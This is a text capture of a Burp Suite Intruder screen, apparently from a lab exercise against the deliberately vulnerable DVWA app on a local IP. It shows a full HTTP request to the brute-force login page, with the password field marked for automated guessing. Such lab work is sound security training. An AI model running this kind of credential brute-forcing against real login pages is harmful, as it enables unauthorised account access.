 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × 2 × 3 × 4 × +
? Sniper attack
Target http://192.168.1.86
Positions Add § Clear § Auto §
1 GET /dvwa/vulnerabilities/brute/?username=vaibhav&password=§admin123§&Login=Login HTTP/1.1
2 Host: 192.168.1.86
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.1.86/dvwa/vulnerabilities/brute/
9 Cookie: security=low; PHPSESSID=c8e836c313cc20f1fb2cbabf5bb458de
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13